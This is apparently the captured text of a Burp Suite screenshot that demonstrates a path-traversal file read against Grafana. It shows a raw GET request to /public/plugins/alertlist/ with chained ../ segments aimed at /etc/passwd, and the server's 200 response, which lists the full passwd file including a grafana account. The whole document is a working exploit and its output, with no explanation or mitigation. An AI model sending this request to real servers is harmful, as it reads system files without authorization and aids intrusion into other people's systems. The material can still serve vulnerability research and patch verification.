 Request
Pretty Raw \n Actions
1 GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.55 Safari/537.36 Edg/96.0.1054.43
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Thu, 09 Dec 2021 06:54:14 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
43